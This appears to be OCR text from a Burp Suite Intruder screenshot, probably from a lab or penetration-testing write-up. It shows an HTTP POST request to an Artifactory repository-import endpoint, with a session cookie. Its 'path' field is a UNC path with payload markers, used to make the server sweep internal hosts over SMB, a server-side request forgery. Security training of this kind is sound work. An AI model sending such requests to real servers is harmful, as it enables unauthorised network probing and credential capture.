 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.13.38.19:8081
1 POST /artifactory/ui/artifactimport/repository HTTP/1.1
2 Host: 10.13.38.19:8081
3 Content-Length: 131
4 Accept: application/json, text/plain, */*
5 X-Requested-With: artUI
6 serial: 65
7 Request-Agent: artifactoryUI
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Origin: http://10.13.38.19:8081
11 Referer: http://10.13.38.19:8081/artifactory/webapp/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-419,es;q=0.9,en;q=0.8
14 Cookie: SESSION=9824995b-ebc6-47c8-9a42-c3b1209758e3
15 Connection: close
16
17 {"action":"repository","repository":"All Repositories","path":"\\\\192.168.125.§0§\\§recurse§","excludeMetadata":false,"verbose":false}